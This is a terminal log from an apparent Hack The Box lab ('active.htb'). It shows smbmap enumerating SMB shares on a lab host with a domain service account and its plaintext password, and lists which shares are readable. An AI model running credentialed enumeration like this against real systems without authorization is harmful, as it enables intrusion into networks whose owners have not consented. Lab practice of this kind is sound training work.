 ┌──(kali㉿kali)-[~/Downloads/active.htb]
└─$ smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.129.219.179
SMBMAP
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.219.179:445 Name: active.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
Replication READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
[*] Closed 1 connections